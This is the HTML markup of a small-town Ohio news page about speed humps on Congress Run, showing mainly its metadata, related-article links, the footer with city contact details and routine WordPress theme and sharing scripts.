                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="rcallahan" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="What&#039;s Up Wyoming"></span><meta itemprop="datePublished" content="2019-04-09T11:06:12+00:00"><meta itemprop="dateModified" content="2019-04-09T12:36:01-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.whatsupwyoming.com/2019/04/speed-humps-installed-on-congress-run/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-outline-std.png"></span><meta itemprop="name" content="What&#039;s Up Wyoming"></span><meta itemprop="headline " content="Speed Humps Installed on Congress Run"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/04/speedhumps2.jpg?fit=1320%2C733&ssl=1"><meta itemprop="width" content="1320"><meta itemprop="height" content="733"></span>    </footer>

    <script>var block_td_uid_3_6968fbf7530fa = new tdBlock();
block_td_uid_3_6968fbf7530fa.id = "td_uid_3_6968fbf7530fa";
block_td_uid_3_6968fbf7530fa.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_6968fbf7530fa_rand","td_column_number":5,"live_filter_cur_post_id":8368,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6968fbf7530fa_rand","tdc_css_class_style":"td_uid_3_6968fbf7530fa_rand_style"}';
block_td_uid_3_6968fbf7530fa.td_column_number = "5";
block_td_uid_3_6968fbf7530fa.block_type = "td_block_related_posts";
block_td_uid_3_6968fbf7530fa.post_count = "5";
block_td_uid_3_6968fbf7530fa.found_posts = "293";
block_td_uid_3_6968fbf7530fa.header_color = "";
block_td_uid_3_6968fbf7530fa.ajax_pagination_infinite_stop = "";
block_td_uid_3_6968fbf7530fa.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_3_6968fbf7530fa);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_6968fbf7530fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6968fbf7530fa" ><h4 class="td-related-title"><a id="td_uid_4_6968fbf75f45d" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6968fbf7530fa" href="#">RELATED ARTICLES</a><a id="td_uid_5_6968fbf75f462" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6968fbf7530fa" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6968fbf7530fa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.whatsupwyoming.com/2023/12/community-rallies-to-save-wyoming-fine-arts-center/" rel="bookmark" class="td-image-wrap" title="Community Rallies to Save Wyoming Fine Arts Center"><img class="entry-thumb" src="" alt="Wyoming Fine Arts Center" title="Community Rallies to Save Wyoming Fine Arts Center" data-type="image_tag" data-img-url="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2023/12/event-featured-Wyoming-Fine-Arts-Center-1612931078.jpeg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                <a href="https://www.whatsupwyoming.com/category/community-people/" class="td-post-category">Community &amp; People</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.whatsupwyoming.com/2023/12/community-rallies-to-save-wyoming-fine-arts-center/" rel="bookmark" title="Community Rallies to Save Wyoming Fine Arts Center">Community Rallies to Save Wyoming Fine Arts Center</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.whatsupwyoming.com/2023/11/wyoming-fine-arts-center-seeks-community-support/" rel="bookmark" class="td-image-wrap" title="Wyoming Fine Arts Center Seeks Community Support"><img class="entry-thumb" src="" alt="Wyoming Fine Arts Center" title="Wyoming Fine Arts Center Seeks Community Support" data-type="image_tag" data-img-url="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2023/11/Art-Program.png?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                <a href="https://www.whatsupwyoming.com/category/community-people/" class="td-post-category">Community &amp; People</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.whatsupwyoming.com/2023/11/wyoming-fine-arts-center-seeks-community-support/" rel="bookmark" title="Wyoming Fine Arts Center Seeks Community Support">Wyoming Fine Arts Center Seeks Community Support</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.whatsupwyoming.com/2023/11/wyoming-resident-kash-shaikh-teams-with-barry-larkin-to-start-dubai-based-baseball-united/" rel="bookmark" class="td-image-wrap" title="Wyoming Resident Kash Shaikh Teams with Barry Larkin to Start Dubai-based Baseball United"><img class="entry-thumb" src="" alt="Baseball United" title="Wyoming Resident Kash Shaikh Teams with Barry Larkin to Start Dubai-based Baseball United" data-type="image_tag" data-img-url="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2023/11/MediaDay-0803-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                <a href="https://www.whatsupwyoming.com/category/businesses/" class="td-post-category">Businesses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.whatsupwyoming.com/2023/11/wyoming-resident-kash-shaikh-teams-with-barry-larkin-to-start-dubai-based-baseball-united/" rel="bookmark" title="Wyoming Resident Kash Shaikh Teams with Barry Larkin to Start Dubai-based Baseball United">Wyoming Resident Kash Shaikh Teams with Barry Larkin to Start Dubai-based Baseball United</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.whatsupwyoming.com/2023/11/sight-and-be-win-2023-green-business-award/" rel="bookmark" class="td-image-wrap" title="SIGHT and be. Win 2023 Green Business Award"><img class="entry-thumb" src="" alt="Green Business Award" title="SIGHT and be. Win 2023 Green Business Award" data-type="image_tag" data-img-url="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/03/branch_bright_ecology_environment_flora_leaf_outdoors-1514873.jpgd_.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                <a href="https://www.whatsupwyoming.com/category/businesses/" class="td-post-category">Businesses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.whatsupwyoming.com/2023/11/sight-and-be-win-2023-green-business-award/" rel="bookmark" title="SIGHT and be. Win 2023 Green Business Award">SIGHT and be. Win 2023 Green Business Award</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.whatsupwyoming.com/2023/10/wyoming-fall-festival-was-a-huge-success/" rel="bookmark" class="td-image-wrap" title="Wyoming Fall Festival Was a Huge Success"><img class="entry-thumb" src="" alt="Wyoming Fall Festival" title="Wyoming Fall Festival Was a Huge Success" data-type="image_tag" data-img-url="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2023/10/IMG_0020_rs.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                <a href="https://www.whatsupwyoming.com/category/city-news/" class="td-post-category">City News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.whatsupwyoming.com/2023/10/wyoming-fall-festival-was-a-huge-success/" rel="bookmark" title="Wyoming Fall Festival Was a Huge Success">Wyoming Fall Festival Was a Huge Success</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6968fbf7530fa" data-td_block_id="td_uid_3_6968fbf7530fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6968fbf7530fa" data-td_block_id="td_uid_3_6968fbf7530fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><img data-recalc-dims="1" src="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2016/07/wuw-footer-outline.png?w=1021" style="width:80%;"/>
<p style="color:#fff;">City of Wyoming<br>800 Oak Avenue<br>Wyoming, OH 45215<br><br>
Phone: 513-821-7600<br><br>
E-Mail: <a "mailto:customerservice@wyomingohio.gov">customerservice@wyomingohio.gov</a></p>
<p><a href="http://wyomingohio.gov" target="_blank">Looking for the official City of Wyoming site? Click here</a></p></div>
		</aside>		</div>

		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2016-2017 City of Wyoming                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://www.whatsupwyoming.com/?blackhole=f4f082419d" title="Do NOT follow this link or you will be banned from the site!">What&#039;s Up Wyoming</a>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.whatsupwyoming.com/2020/01/wyoming-city-council-passes-dora-legislation/" rel="bookmark" class="td-image-wrap" title="Wyoming City Council Passes DORA Legislation"><img class="entry-thumb" src="" alt="" title="Wyoming City Council Passes DORA Legislation" data-type="image_tag" data-img-url="https://i0.wp.com/www.whatsupwyoming.com/wp-content/uploads/2019/11/Virtual-DORA-Cup-3.png?resize=300%2C160&ssl=1"  width="300" height="160" /></a></div>                <a href="https://www.whatsupwyoming.com/category/city-news/" class="td-post-category">City News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.whatsupwyoming.com/2020/01/wyoming-city-council-passes-dora-legislation/" rel="bookmark" title="Wyoming City Council Passes DORA Legislation">Wyoming City Council Passes DORA Legislation</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.whatsupwyoming.com/author/ronc/">What's Up Wyoming</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T12:50:23+00:00" >January 30, 2020</time></span>                <div class="td-module-comments"><a href="https://www.whatsupwyoming.com/2020/01/wyoming-city-council-passes-dora-legislation/#comments">1</a></div>            </div>


            <div class="td-excerpt">
                This week, Wyoming City Council voted to pass the DORA (Designated Outdoor Recreation Area) legislation.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.8 (rara)
        Deploy mode: deploy
        
        uid: 6968fbf78c4cd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
figcaption.wp-caption-text {
    max-width: 100%;
}

.wp-caption-text {
	text-align:left;
}

/* .wp-caption {
  text-align: left !important;
} */

/* .wp-caption img {
    max-width: inherit !important;
} */
</style>


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.whatsupwyoming.com\/2019\/04\/speed-humps-installed-on-congress-run\/":8368};
	</script>
				<script type="text/javascript" src="https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/07a2e87bf8bccfce9121ea101db9ba89.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.whatsupwyoming.com/wp-content/themes/Newsmag-2/js/tagdiv_theme.min.js?ver=4.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"115052884\",\"post\":\"8368\",\"tz\":\"-5\",\"srv\":\"www.whatsupwyoming.com\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "115052884", "8368" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wphb-4-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.whatsupwyoming.com/wp-content/uploads/hummingbird-assets/b61397e45e64ea310036ce186edfbff7.js" id="wphb-4-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wphb-4-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260115#ver=20260115' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.whatsupwyoming.com/wp-content/uploads/2016/08/Wyoming-City-Building-2-X3.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8368]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.whatsupwyoming.com/wp-content/themes/Newsmag-2/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.whatsupwyoming.com/wp-content/themes/Newsmag-2';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html><!-- Hummingbird cache file was created in 3.668319940567 seconds, on 15-01-26 14:38:47 -->